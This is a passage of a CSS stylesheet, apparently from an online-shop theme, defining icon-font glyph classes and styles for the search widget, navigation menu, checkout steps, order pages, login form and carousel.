    content: "\E81F"
}

.fto-link:before {
    content: "\E820"
}

.fto-clock:before {
    content: "\E821"
}

.fto-angle-double-right:before {
    content: "\E822"
}

.fto-angle-double-left:before {
    content: "\E823"
}

.fto-camera-2:before {
    content: "\E824"
}

.fto-flight:before {
    content: "\E825"
}

.fto-credit-card:before {
    content: "\E826"
}

.fto-note-beamed:before {
    content: "\E827"
}

.fto-truck:before {
    content: "\E828"
}

.fto-menu-1:before {
    content: "\E829"
}

.fto-doc-text-inv:before {
    content: "\E82A"
}

.fto-video-chat:before {
    content: "\E82B"
}

.fto-video:before {
    content: "\E82C"
}

.fto-picture-1:before {
    content: "\E82D"
}

.fto-picture-2:before {
    content: "\E82E"
}

.fto-videocam-1:before {
    content: "\E82F"
}

.fto-video-1:before {
    content: "\E830"
}

.fto-mail:before {
    content: "\E831"
}

.fto-spin3:before {
    content: "\E832"
}

.fto-phone-squared:before {
    content: "\E833"
}

.fto-mail-alt:before {
    content: "\E834"
}

.fto-mail-1:before {
    content: "\E835"
}

.fto-tag:before {
    content: "\E836"
}

.fto-tag-1:before {
    content: "\E837"
}

.fto-spin5:before {
    content: "\E838"
}

.fto-tag-2:before {
    content: "\E839"
}

.fto-users:before {
    content: "\E83A"
}

.fto-lightbulb:before {
    content: "\E83B"
}

.fto-bag:before {
    content: "\E83C"
}

.fto-award:before {
    content: "\E83D"
}

.fto-briefcase:before {
    content: "\E83E"
}

.fto-link-1:before {
    content: "\E83F"
}

.fto-mobile:before {
    content: "\E840"
}

.fto-plus-circled-2:before {
    content: "\E841"
}

.fto-cancel-circled:before {
    content: "\E842"
}

.fto-monitor:before {
    content: "\E843"
}

.fto-lock-open:before {
    content: "\E844"
}

.fto-location:before {
    content: "\E845"
}

.fto-basket-1:before {
    content: "\E846"
}

.fto-phone:before {
    content: "\E847"
}

.fto-plus:before {
    content: "\E848"
}

.fto-cancel:before {
    content: "\E849"
}

.fto-minus-2:before {
    content: "\E84A"
}

.fto-plus-squared:before {
    content: "\E84B"
}

.fto-sort:before {
    content: "\E84C"
}

.fto-mail-2:before {
    content: "\E84D"
}

.fto-pencil:before {
    content: "\E84E"
}

.fto-lock:before {
    content: "\E84F"
}

.fto-user:before {
    content: "\E850"
}

.fto-camera:before {
    content: "\E851"
}

.fto-sort-down:before {
    content: "\E852"
}

.fto-sort-up:before {
    content: "\E853"
}

.fto-minus-squared:before {
    content: "\E854"
}

.fto-th-list:before {
    content: "\E855"
}

.fto-minus:before {
    content: "\E856"
}

.fto-crown:before {
    content: "\E857"
}

.fto-globe-alt:before {
    content: "\E858"
}

.fto-rocket:before {
    content: "\E859"
}

.fto-tint:before {
    content: "\E85A"
}

.fto-leaf:before {
    content: "\E85B"
}

.fto-umbrella:before {
    content: "\E85C"
}

.fto-fast-food:before {
    content: "\E85D"
}

.fto-fire:before {
    content: "\E85E"
}

.fto-flag:before {
    content: "\E85F"
}

.fto-flag-1:before {
    content: "\E860"
}

.fto-menu:before {
    content: "\E861"
}

.fto-plus-circled:before {
    content: "\E862"
}

.fto-plus-circled-1:before {
    content: "\E863"
}

.fto-down-open:before {
    content: "\E864"
}

.fto-quote-left:before {
    content: "\E865"
}

.fto-location-2:before {
    content: "\E866"
}

.fto-quote-right:before {
    content: "\E867"
}

.fto-glyph:before {
    content: "\E868"
}

.fto-heart-empty:before {
    content: "\E869"
}

.fto-magic:before {
    content: "\E86A"
}

.fto-umbrella-1:before {
    content: "\E86B"
}

.fto-hourglass:before {
    content: "\E86C"
}

.fto-flow-tree:before {
    content: "\E86D"
}

.fto-rocket-1:before {
    content: "\E86E"
}

.fto-feather:before {
    content: "\E86F"
}

.fto-left-open:before {
    content: "\E870"
}

.fto-fire-1:before {
    content: "\E871"
}

.fto-heart-3:before {
    content: "\E872"
}

.fto-beaker:before {
    content: "\E873"
}

.fto-diamond:before {
    content: "\E874"
}

.fto-params:before {
    content: "\E875"
}

.fto-truck-1:before {
    content: "\E876"
}

.fto-globe:before {
    content: "\E877"
}

.fto-cog-1:before {
    content: "\E878"
}

.fto-home-outline:before {
    content: "\E879"
}

.fto-history:before {
    content: "\E87A"
}

.fto-gift:before {
    content: "\E87B"
}

.fto-anchor-outline:before {
    content: "\E87C"
}

.fto-shop:before {
    content: "\E87D"
}

.fto-t-shirt:before {
    content: "\E87E"
}

.fto-scissors:before {
    content: "\E87F"
}

.fto-heart-empty-1:before {
    content: "\E880"
}

.fto-credit-card-1:before {
    content: "\E881"
}

.fto-resize-full:before {
    content: "\E882"
}

.fto-star-2:before {
    content: "\E883"
}

.fto-popup:before {
    content: "\E884"
}

.fto-popup-1:before {
    content: "\E885"
}

.fto-columns:before {
    content: "\E886"
}

.fto-smile:before {
    content: "\E887"
}

.fto-chart-pie:before {
    content: "\E888"
}

.fto-gift-1:before {
    content: "\E889"
}

.fto-play-circled:before {
    content: "\E88A"
}

.fto-pause-circled:before {
    content: "\E88B"
}

.fto-play:before {
    content: "\E88C"
}

.fto-pause:before {
    content: "\E88D"
}

.fto-user-2:before {
    content: "\E88E"
}

.fto-user-3:before {
    content: "\E88F"
}

.fto-right-open:before {
    content: "\E890"
}

.fto-logout-1:before {
    content: "\E891"
}

.fto-whatsapp:before {
    content: "\E892"
}

.fto-comment-empty:before {
    content: "\E893"
}

.fto-comment:before {
    content: "\E894"
}

.fto-link-ext:before {
    content: "\E895"
}

.fto-play-1:before {
    content: "\E896"
}

.fto-play-circled2:before {
    content: "\E897"
}

.fto-play-circled-1:before {
    content: "\E898"
}

.fto-star-empty:before {
    content: "\E899"
}

.fto-minus-circled:before {
    content: "\E89A"
}

.fto-ok-circled2:before {
    content: "\E89B"
}

.fto-cancel-circled2:before {
    content: "\E89C"
}

.fto-users-1:before {
    content: "\E89D"
}

.fto-thumbs-down:before {
    content: "\E89E"
}

.fto-thumbs-up:before {
    content: "\E89F"
}

.fto-thumbs-up-2:before {
    content: "\E8A0"
}

.fto-money-1:before {
    content: "\E8A1"
}

.fto-key:before {
    content: "\E8A2"
}

.fto-flash:before {
    content: "\E8A3"
}

.fto-resize-full-1:before {
    content: "\E8A4"
}

.fto-resize-small:before {
    content: "\E8A5"
}

.fto-resize-vertical:before {
    content: "\E8A6"
}

.fto-resize-horizontal:before {
    content: "\E8A7"
}

.fto-zoom-in:before {
    content: "\E8A8"
}

.fto-zoom-out:before {
    content: "\E8A9"
}

.fto-down-circled2:before {
    content: "\E8AA"
}

.fto-up-circled2:before {
    content: "\E8AB"
}

.fto-right-big:before {
    content: "\E8AC"
}

.fto-left-big:before {
    content: "\E8AD"
}

.fto-down-big:before {
    content: "\E8AE"
}

.fto-music:before {
    content: "\E8AF"
}

.fto-right-hand:before {
    content: "\E8B0"
}

.fto-down-hand:before {
    content: "\E8B1"
}

.fto-up-hand:before {
    content: "\E8B2"
}

.fto-camera-1:before {
    content: "\E8B3"
}

.fto-left-hand:before {
    content: "\E8B4"
}

.fto-recycle:before {
    content: "\E8B5"
}

.fto-up-open:before {
    content: "\E8B6"
}

.fto-down-open-mini:before {
    content: "\E8B7"
}

.fto-left-open-mini:before {
    content: "\E8B8"
}

.fto-right-open-mini:before {
    content: "\E8B9"
}

.fto-basket-2:before {
    content: "\E8BA"
}

.fto-basket-3:before {
    content: "\E8BB"
}

.fto-cart:before {
    content: "\E8BC"
}

.fto-basket-circled:before {
    content: "\E8BD"
}

.fto-basket-4:before {
    content: "\E8BE"
}

.fto-basket-alt:before {
    content: "\E8BF"
}

.fto-spin4:before {
    content: "\E8C0"
}

.fto-up-open-mini:before {
    content: "\E8C1"
}

.fto-down-open-big:before {
    content: "\E8C2"
}

.fto-left-open-big:before {
    content: "\E8C3"
}

.fto-barcode:before {
    content: "\E8C4"
}

.fto-comment-1:before {
    content: "\E8C5"
}

.fto-right-open-big:before {
    content: "\E8C6"
}

.fto-up-open-big:before {
    content: "\E8C7"
}

.fto-dot:before {
    content: "\E8C8"
}

.fto-dot-2:before {
    content: "\E8C9"
}

.fto-dot-3:before {
    content: "\E8CA"
}

.fto-list-add:before {
    content: "\E8CB"
}

.fto-cancel-3:before {
    content: "\E8CC"
}

.fto-diamond-1:before {
    content: "\E8CD"
}

.fto-birthday:before {
    content: "\E8CE"
}

.fto-check-1:before {
    content: "\E8CF"
}

.fto-money:before {
    content: "\E8D0"
}

.fto-share-1:before {
    content: "\E8D1"
}

.fto-copyright:before {
    content: "\E8D2"
}

.fto-th-large-1:before {
    content: "\E8D3"
}

.fto-th-list-1:before {
    content: "\E8D4"
}

.fto-th-1:before {
    content: "\E8D5"
}

.fto-mail-3:before {
    content: "\E8D6"
}

.fto-calendar:before {
    content: "\E8D7"
}

.fto-paper-plane:before {
    content: "\E8D8"
}

.fto-cloud:before {
    content: "\E8D9"
}

.fto-lifebuoy:before {
    content: "\E8DA"
}

.fto-cc:before {
    content: "\E8DB"
}

.fto-mobile-1:before {
    content: "\E8DC"
}

.fto-search:before {
    content: "\E8DD"
}

.fto-search-2:before {
    content: "\E8DE"
}

.fto-eye:before {
    content: "\E8DF"
}

.fto-star:before {
    content: "\E8E0"
}

.fto-user-4:before {
    content: "\E8E1"
}

.fto-heart-4:before {
    content: "\E8E2"
}

.fto-thumbs-up-1:before {
    content: "\E8E3"
}

.fto-camera-3:before {
    content: "\E8E4"
}

.fto-eye-1:before {
    content: "\E8E5"
}

.fto-location-1:before {
    content: "\E8E6"
}

.fto-credit-card-2:before {
    content: "\E8E7"
}

.fto-heart-empty-2:before {
    content: "\E8E8"
}

.fto-youtube-1:before {
    content: "\E8E9"
}

.fto-video-2:before {
    content: "\E8EA"
}

.fto-eye-off:before {
    content: "\E8EB"
}

.fto-user-outline:before {
    content: "\E8EC"
}

.fto-tag-3:before {
    content: "\E8ED"
}

.fto-folder:before {
    content: "\E8EE"
}

.fto-ticket:before {
    content: "\E8EF"
}

.fto-calendar-1:before {
    content: "\E8F0"
}

.fto-website:before {
    content: "\E8F1"
}

.fto-tag-4:before {
    content: "\E8F2"
}

.fto-th-list-3:before {
    content: "\E8F3"
}

.fto-vcard-1:before {
    content: "\E8F4"
}

.fto-eye-off-1:before {
    content: "\E8F5"
}

.fto-heart-filled:before {
    content: "\E8F6"
}

.fto-star-filled:before {
    content: "\E8F7"
}

.fto-th-list-2:before {
    content: "\F009"
}

.fto-th-thumb-empty:before {
    content: "\F00B"
}

.fto-heart-broken:before {
    content: "\F028"
}

.fto-move:before {
    content: "\F047"
}

.fto-users-2:before {
    content: "\F064"
}

.fto-check-empty:before {
    content: "\F096"
}

.fto-twitter:before {
    content: "\F099"
}

.fto-facebook:before {
    content: "\F09A"
}

.fto-github-circled:before {
    content: "\F09B"
}

.fto-tasks:before {
    content: "\F0AE"
}

.fto-resize-full-alt:before {
    content: "\F0B2"
}

.fto-pinterest-circled:before {
    content: "\F0D2"
}

.fto-pinterest-squared:before {
    content: "\F0D3"
}

.fto-gplus-squared:before {
    content: "\F0D4"
}

.fto-gplus:before {
    content: "\F0D5"
}

.fto-linkedin:before {
    content: "\F0E1"
}

.fto-suitcase:before {
    content: "\F0F2"
}

.fto-angle-left:before {
    content: "\F104"
}

.fto-angle-right:before {
    content: "\F105"
}

.fto-angle-up:before {
    content: "\F106"
}

.fto-angle-down:before {
    content: "\F107"
}

.fto-circle-empty:before {
    content: "\F10C"
}

.fto-quote-left-1:before {
    content: "\F10D"
}

.fto-quote-right-1:before {
    content: "\F10E"
}

.fto-circle:before {
    content: "\F111"
}

.fto-github:before {
    content: "\F113"
}

.fto-star-half-alt:before {
    content: "\F123"
}

.fto-attention-alt:before {
    content: "\F12A"
}

.fto-anchor:before {
    content: "\F13D"
}

.fto-ellipsis:before {
    content: "\F141"
}

.fto-rss-squared:before {
    content: "\F143"
}

.fto-minus-squared-alt:before {
    content: "\F147"
}

.fto-ok-squared:before {
    content: "\F14A"
}

.fto-euro:before {
    content: "\F153"
}

.fto-pound:before {
    content: "\F154"
}

.fto-dollar:before {
    content: "\F155"
}

.fto-rupee:before {
    content: "\F156"
}

.fto-yen:before {
    content: "\F157"
}

.fto-rouble:before {
    content: "\F158"
}

.fto-won:before {
    content: "\F159"
}

.fto-bitcoin:before {
    content: "\F15A"
}

.fto-sort-name-up:before {
    content: "\F15D"
}

.fto-sort-name-down:before {
    content: "\F15E"
}

.fto-sort-alt-up:before {
    content: "\F160"
}

.fto-sort-alt-down:before {
    content: "\F161"
}

.fto-sort-number-up:before {
    content: "\F162"
}

.fto-sort-number-down:before {
    content: "\F163"
}

.fto-thumbs-up-alt:before {
    content: "\F164"
}

.fto-thumbs-down-alt:before {
    content: "\F165"
}

.fto-youtube-squared:before {
    content: "\F166"
}

.fto-youtube:before {
    content: "\F167"
}

.fto-xing:before {
    content: "\F168"
}

.fto-xing-squared:before {
    content: "\F169"
}

.fto-youtube-play:before {
    content: "\F16A"
}

.fto-dropbox:before {
    content: "\F16B"
}

.fto-instagram-1:before {
    content: "\F16D"
}

.fto-tumblr:before {
    content: "\F173"
}

.fto-tumblr-squared:before {
    content: "\F174"
}

.fto-apple:before {
    content: "\F179"
}

.fto-windows:before {
    content: "\F17A"
}

.fto-android:before {
    content: "\F17B"
}

.fto-linux:before {
    content: "\F17C"
}

.fto-dribbble:before {
    content: "\F17D"
}

.fto-skype:before {
    content: "\F17E"
}

.fto-female:before {
    content: "\F182"
}

.fto-male:before {
    content: "\F183"
}

.fto-moon:before {
    content: "\F186"
}

.fto-bug:before {
    content: "\F188"
}

.fto-vkontakte:before {
    content: "\F189"
}

.fto-weibo:before {
    content: "\F18A"
}

.fto-right-circled2:before {
    content: "\F18E"
}

.fto-left-circled2:before {
    content: "\F190"
}

.fto-dot-circled:before {
    content: "\F192"
}

.fto-vimeo-squared:before {
    content: "\F194"
}

.fto-try:before {
    content: "\F195"
}

.fto-plus-squared-alt:before {
    content: "\F196"
}

.fto-wordpress:before {
    content: "\F19A"
}

.fto-graduation-cap:before {
    content: "\F19D"
}

.fto-yahoo:before {
    content: "\F19E"
}

.fto-google:before {
    content: "\F1A0"
}

.fto-digg:before {
    content: "\F1A6"
}

.fto-pied-piper-squared:before {
    content: "\F1A7"
}

.fto-drupal:before {
    content: "\F1A9"
}

.fto-joomla:before {
    content: "\F1AA"
}

.fto-behance:before {
    content: "\F1B4"
}

.fto-behance-squared:before {
    content: "\F1B5"
}

.fto-file-pdf:before {
    content: "\F1C1"
}

.fto-vine:before {
    content: "\F1CA"
}

.fto-circle-notch:before {
    content: "\F1CE"
}

.fto-git-squared:before {
    content: "\F1D2"
}

.fto-git:before {
    content: "\F1D3"
}

.fto-tencent-weibo:before {
    content: "\F1D5"
}

.fto-qq:before {
    content: "\F1D6"
}

.fto-wechat:before {
    content: "\F1D7"
}

.fto-paper-plane-1:before {
    content: "\F1D8"
}

.fto-paper-plane-empty:before {
    content: "\F1D9"
}

.fto-circle-thin:before {
    content: "\F1DB"
}

.fto-soccer-ball:before {
    content: "\F1E3"
}

.fto-paypal:before {
    content: "\F1ED"
}

.fto-cc-visa:before {
    content: "\F1F0"
}

.fto-cc-mastercard:before {
    content: "\F1F1"
}

.fto-cc-discover:before {
    content: "\F1F2"
}

.fto-cc-amex:before {
    content: "\F1F3"
}

.fto-cc-paypal:before {
    content: "\F1F4"
}

.fto-cc-stripe:before {
    content: "\F1F5"
}

.fto-lastfm:before {
    content: "\F202"
}

.fto-lastfm-squared:before {
    content: "\F203"
}

.fto-toggle-off:before {
    content: "\F204"
}

.fto-toggle-on:before {
    content: "\F205"
}

.fto-shekel:before {
    content: "\F20B"
}

.fto-cart-plus:before {
    content: "\F217"
}

.fto-cart-arrow-down:before {
    content: "\F218"
}

.fto-street-view:before {
    content: "\F21D"
}

.fto-venus:before {
    content: "\F221"
}

.fto-mars:before {
    content: "\F222"
}

.fto-facebook-official:before {
    content: "\F230"
}

.fto-pinterest:before {
    content: "\F231"
}

.fto-server:before {
    content: "\F233"
}

.fto-viacoin:before {
    content: "\F237"
}

.fto-cc-jcb:before {
    content: "\F24B"
}

.fto-cc-diners-club:before {
    content: "\F24C"
}

.fto-balance-scale:before {
    content: "\F24E"
}

.fto-amazon:before {
    content: "\F270"
}

.fto-map-pin:before {
    content: "\F276"
}

.fto-commenting:before {
    content: "\F27A"
}

.fto-commenting-o:before {
    content: "\F27B"
}

.fto-vimeo:before {
    content: "\F27D"
}

.fto-shopping-bag:before {
    content: "\F290"
}

.fto-shopping-basket:before {
    content: "\F291"
}

.fto-handshake-o:before {
    content: "\F2B5"
}

.fto-address-card:before {
    content: "\F2BB"
}

.fto-user-circle:before {
    content: "\F2BD"
}

.fto-user-circle-o:before {
    content: "\F2BE"
}

.fto-user-o:before {
    content: "\F2C0"
}

.fto-id-card:before {
    content: "\F2C2"
}

.fto-id-card-o:before {
    content: "\F2C3"
}

.fto-snowflake-o:before {
    content: "\F2DC"
}

.fto-github-squared:before {
    content: "\F300"
}

.fto-twitter-squared:before {
    content: "\F304"
}

.fto-facebook-squared:before {
    content: "\F308"
}

.fto-linkedin-squared:before {
    content: "\F30C"
}

#st_header .search_widget_block {
    width: 280px
}

#st_header #mobile_bar .search_widget_block {
    width: auto;
    margin-left: 10px;
    margin-right: 10px
}

.search_widget_block .search_widget {
    position: relative
}

.search_results {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 8000;
    background: #fff;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1)
}

.st-menu .search_results {
    -webkit-box-shadow: none;
    box-shadow: none
}

.display_results_static .search_results {
    position: static
}

.search_results .autocomplete-suggestion {
    padding: .375rem
}

#side_search .search_results .autocomplete-suggestion {
    padding-left: 0;
    padding-right: 0
}

.search_results .autocomplete-suggestion:hover {
    background: #f2f2f2
}

.search_results .search_more_products {
    display: block;
    text-align: center;
    padding: .75rem .375rem
}

.search_results .search_product_img {
    width: 46px;
    margin-right: .375rem
}

.search_product_name span {
    font-weight: 700
}

.search_result_item {
    display: none
}

.search_show_img .search_product_img,
.search_show_name .search_product_name,
.search_show_price .search_product_price {
    display: block
}

.top-menu[data-depth="1"] {
    margin: .625rem
}

.top-menu a:not([data-depth="0"]) {
    display: block;
    padding: .625rem;
    color: #acaaa6;
    font-weight: 400
}

.top-menu a.dropdown-submenu {
    color: #414141;
    text-transform: uppercase;
    font-weight: 600
}

.top-menu a[data-depth="0"] {
    font-weight: 600;
    padding: .1875rem .375rem .375rem
}

#header .top-menu a[data-depth="0"]:hover {
    color: #2fb5d2;
    text-decoration: none
}

.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
    padding: 0 .625rem .625rem 0
}

.top-menu .collapse {
    display: inherit
}

.top-menu .sub-menu {
    -webkit-box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, .1);
    box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, .1);
    border: none;
    margin-left: .9375rem;
    width: calc(100% - 30px);
    min-width: calc(100% - 30px);
    z-index: 18;
    display: none
}

.top-menu .sub-menu.collapse {
    display: none
}

.top-menu .sub-menu ul[data-depth="1"]>li {
    float: left;
    margin: 0 1.25rem
}

.top-menu .sub-menu a:hover {
    color: #2fb5d2
}

.top-menu .popover {
    max-width: inherit
}

.popover.bs-tether-element-attached-top {
    margin-top: 0
}

#mobile_top_menu_wrapper {
    margin-top: .625rem;
    padding-bottom: .625rem;
    background: #fff
}

#mobile_top_menu_wrapper #top-menu {
    margin-bottom: .625rem
}

#mobile_top_menu_wrapper .top-menu {
    color: #414141
}

#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add {
    display: none
}

#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove {
    display: block
}

#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
    display: none
}

#mobile_top_menu_wrapper .top-menu .navbar-toggler {
    display: inline-block;
    padding: 0
}

#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
    padding: .625rem;
    border-bottom: 1px solid #f6f6f6
}

#mobile_top_menu_wrapper .top-menu .collapse {
    display: none
}

#mobile_top_menu_wrapper .top-menu .collapse.in {
    display: block
}

#mobile_top_menu_wrapper .top-menu .sub-menu {
    -webkit-box-shadow: none;
    box-shadow: none;
    z-index: inherit;
    display: block;
    position: static;
    overflow: hidden;
    margin-left: 0;
    width: 100%;
    min-width: 100%;
    background: #f6f6f6
}

#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
    display: none
}

#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
    display: block
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li {
    border-bottom: 1px solid #acaaa6
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
    margin: 0
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li {
    float: none;
    margin: 0
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a {
    text-transform: none
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul {
    padding: 0
}

#mobile_top_menu_wrapper .top-menu .sub-menu li>a {
    padding: .625rem;
    border-bottom: 1px solid #fff;
    font-weight: 700
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
    padding-left: 1.25rem
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
    padding-left: 2.5rem
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
    padding-left: 3.75rem
}

#mobile_top_menu_wrapper .top-menu .popover {
    border-radius: 0
}

#mobile_top_menu_wrapper .js-top-menu-bottom a {
    color: #acaaa6
}

#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
    padding: .625rem
}

#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
    display: inline
}

#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
    padding: .625rem
}

#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
    padding: 0 .625rem
}

#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
    padding: .625rem 0;
    display: block;
    width: 100%
}

body#checkout #header .header-nav {
    max-height: none;
    padding: 5rem 0 .9375rem;
    border: none;
    margin-bottom: 0
}

body#checkout #header .header-nav .logo {
    max-height: 4.375rem;
    width: auto
}

body#checkout #cart-summary-product-list img {
    width: 3.125rem
}

body#checkout #order-summary-content {
    padding-top: .9375rem
}

body#checkout #order-summary-content #order-items {
    border-right: 0
}

body#checkout #order-summary-content #order-items h3.h3 {
    color: #414141;
    margin-top: 1.25rem
}

body#checkout #order-summary-content .step-edit {
    display: inline
}

body#checkout #order-summary-content .step-edit:hover {
    cursor: pointer
}

body#checkout #gift_message {
    max-width: 100%;
    border-color: #414141
}

.checkout-step {
    border-bottom: 1px solid #d9d9d9;
    padding: 0 15px
}

.checkout-step .step-title {
    margin-bottom: 0;
    padding: .9375rem 0
}

.checkout-step .content {
    padding-bottom: .625rem
}

.checkout-step .not-allowed {
    cursor: not-allowed;
    opacity: .5
}

.checkout-step .content,
.checkout-step .done,
.checkout-step .step-edit {
    display: none
}

.checkout-step.-current .content {
    display: block
}

.checkout-step.-current.-reachable.-complete .done,
.checkout-step.-current.-reachable.-complete .step-edit {
    display: none
}

.checkout-step.-current.-reachable.-complete .step-number {
    display: inline-block
}

.checkout-step.-current.-reachable.-complete .content {
    display: block
}

.checkout-step.-reachable .step-title {
    cursor: pointer
}

.checkout-step.-reachable.-complete .done {
    display: inline-block
}

.checkout-step.-reachable.-complete .step-number {
    display: none
}

.checkout-step.-reachable.-complete .step-edit {
    display: block
}

.checkout-step.-reachable.-complete .content {
    display: none
}

.checkout-step .default-input {
    min-width: 40%
}

.checkout-step .default-input[name=address1],
.checkout-step .default-input[name=address2] {
    min-width: 60%
}

.checkout-step .radio-field {
    margin-top: 1.875rem
}

.checkout-step .radio-field label {
    display: inline
}

.checkout-step .checkbox-field div {
    margin-top: 3.75rem
}

.checkout-step .checkbox-field+.checkbox-field div {
    margin-top: 0
}

.checkout-step .select-field div {
    background: #f6f6f6;
    padding: .625rem 3.125rem
}

.checkout-step .payment-options label {
    margin-bottom: 0
}

.checkout-step .payment-options .payment-option {
    margin-bottom: .5rem
}

.checkout-step .step-number {
    display: inline-block;
    margin-right: .375rem
}

.checkout-step .address-item.selected {
    border-color: #444
}

.checkout-step .address-alias {
    display: inline-block;
    font-weight: 700;
    margin-bottom: .625rem
}

.checkout-step .custom-radio input[type=radio] {
    height: 1.25rem;
    width: 1.25rem
}

.checkout-step #delivery-addresses,
.checkout-step #invoice-addresses,
.checkout-step .add-address {
    margin-top: 1.25rem
}

.checkout-step .delivery-option {
    padding: .9375rem 0;
    margin-bottom: .9375rem
}

.checkout-step .carrier-delay,
.checkout-step .carrier-name {
    display: inline-block;
    word-break: break-word;
    text-align: left
}

.card .address-footer {
    text-align: right;
    padding: .625rem
}

#order-items .order-line {
    margin-top: 1rem
}

#order-items .details {
    margin-bottom: 1rem
}

#order-items .details .customizations {
    margin-top: .625rem
}

#order-items .qty {
    margin-bottom: 1rem
}

#order-confirmation #registration-form {
    width: 50%;
    margin: 0 auto 1rem
}

@media (max-width:991px) {
    body#checkout section.checkout-step .address-item {
        -moz-flex-grow: 1;
        -webkit-box-flex: 1;
        flex-grow: 1;
        -ms-flex-positive: 1
    }

    body#checkout section.checkout-step .delivery-option-2 {
        -webkit-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        box-direction: normal;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column
    }

    .delivery-option {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        margin: auto
    }

    .delivery-option .custom-radio {
        -webkit-box-flex: 0;
        box-flex: 0;
        -moz-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto
    }

    .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
        text-align: left
    }

    #order-confirmation #registration-form {
        width: 100%
    }
}

@media (max-width:767px) {
    body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
        float: none;
        margin-top: .25rem;
        margin-left: .625rem
    }
}

@media (max-width:479px) {
    body#checkout section.checkout-step .content {
        padding: .9375rem 0
    }
}

.js-payment-binary,
.js-payment-binary .accept-cgv {
    display: none
}

.js-payment-binary.disabled {
    opacity: .6;
    cursor: not-allowed
}

.js-payment-binary.disabled:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none
}

.js-payment-binary.disabled .accept-cgv {
    display: block
}

.checkout_header {
    padding: 46px 0 16px
}

.checkout_wrapper {
    padding-top: 1rem;
    background: #f2f2f2
}

.checkout_left_column,
.checkout_right_column {
    background: #fff
}

.checkout-step .order-summary-block {
    margin-bottom: 20px
}

.table-labeled td,
.table-labeled th {
    vertical-align: middle
}

.page-order .table {
    margin-bottom: 0
}

.page-order table td,
.page-order table th {
    padding: .5rem
}

.page-order table thead th {
    text-align: center
}

#authentication .tooltip.tooltip-bottom {
    padding: 0;
    margin: 0
}

#create_account_block .form_content,
#login_form_block .form_content {
    min-height: 200px
}

.from_blcok .form_content_inner {
    padding: 0 1rem
}

.from_blcok .form-footer {
    padding: 6px 1rem 1rem
}

.from_blcok {
    border: 1px solid #d9d9d9
}

.from_blcok.has_social_login {
    min-height: 250px
}

.page-order-detail .box {
    margin-bottom: 1.125rem
}

.page-order-detail #order-infos ul {
    margin: 0
}

.page-order-detail #order-history .history-lines .history-line {
    padding: .5rem 0;
    border-bottom: 1px solid #f6f6f6
}

.page-order-detail #order-history .history-lines .history-line:last-child {
    border-bottom: 0
}

.page-order-detail #order-products.return th.head-checkbox {
    width: 30px
}

.page-order-detail #order-products.return td.qty {
    min-width: 125px
}

.page-order-detail #order-products.return td.qty .current {
    width: 30%;
    float: left;
    text-align: right;
    padding-right: .5rem
}

.page-order-detail #order-products.return td.qty .select {
    width: 70%;
    float: left;
    margin: -.625rem 0;
    padding-left: .25rem
}

.page-order-detail #order-products.return td.qty .select select {
    text-align: center
}

.page-order-detail .order-items .order-item .checkbox {
    width: 30px;
    float: left;
    padding: 0 .9375rem
}

.page-order-detail .order-items .order-item .content {
    width: calc(100% - 30px);
    float: left;
    padding: 0 .9375rem
}

.page-order-detail .order-items .order-item .desc {
    margin-bottom: 1rem
}

.page-order-detail .order-items .order-item .desc .name {
    font-weight: 700
}

.page-order-detail .order-items .order-item .qty {
    margin-bottom: 1rem
}

.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
    margin-bottom: .25rem
}

.page-order-detail .messages .message {
    margin-top: .5rem;
    border-bottom: 1px solid #f6f6f6
}

.page-order-detail .messages .message:last-child {
    border-bottom: 0
}

.page-order-detail .messages .message>div {
    margin-bottom: .5rem
}

.page-order-detail .customization {
    margin-top: .75rem
}

#order-return-infos .thead-default th {
    color: #414141
}

#order-return-infos .customization {
    margin-top: .75rem
}

.page-footer .account-link {
    margin-right: 1rem
}

.page-footer .account-link i {
    font-size: .75rem
}

.page-footer .account-link span {
    font-size: .875rem;
    vertical-align: middle
}

.login-form {
    margin-top: 15px
}

.renew-password {
    margin-left: 10px
}

.renew-password .email {
    padding-bottom: 30px
}

.renew-password [type=submit] {
    margin-left: 50px
}

.carousel {
    -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, .15);
    box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, .15);
    margin-bottom: 1.5rem
}

.carousel .direction {
    z-index: auto
}

.carousel .carousel-inner {
    height: 340px
}

.carousel .carousel-item {
    height: 100%
}

.carousel .carousel-item img {
    width: 100%;
    margin-left: 0
}

